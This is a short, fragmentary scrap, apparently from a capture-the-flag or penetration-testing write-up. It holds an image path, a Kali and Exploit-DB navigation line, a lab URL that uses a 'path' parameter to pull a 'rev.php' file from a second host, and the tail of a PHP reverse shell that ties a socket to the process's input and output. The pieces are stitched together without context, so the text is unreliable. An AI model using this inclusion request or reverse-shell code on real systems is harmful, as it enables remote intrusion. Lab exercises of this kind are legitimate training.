 10.10.10.55:60000/url.php?path=10.10.16.7%2Frev.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
$sock, 1=>$sock, 2=>$sock), $pipes); ?>